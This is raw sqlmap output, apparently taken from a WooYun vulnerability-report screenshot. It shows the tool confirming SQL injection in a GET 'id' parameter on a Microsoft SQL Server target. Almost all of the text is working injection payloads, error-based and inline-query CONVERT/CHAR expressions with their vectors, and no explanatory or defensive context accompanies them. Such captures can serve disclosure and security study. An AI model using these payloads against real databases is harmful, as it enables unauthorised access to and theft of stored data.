 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 87 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: error-based
Title: Microsoft SQL Server/Sybase error-based - Parameter replace
Payload: id=(CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(98)+CHAR(111)+CHAR(113)+(SELECT (CASE
WHEN (7703=7703) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(100)+CHAR(107)+CHAR(113)
)))
Vector: (CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]')))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(107)+CHAR(98)+CHAR(111)+CHAR(113)+(SELECT (CASE WHEN (6291=62
91) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(100)+CHAR(107)+CHAR(113))
Vector: (SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]')
---
www.wooyun.org
[02:58:35] [WARNING] changes made by tampering scripts are not included in shown payload content(s)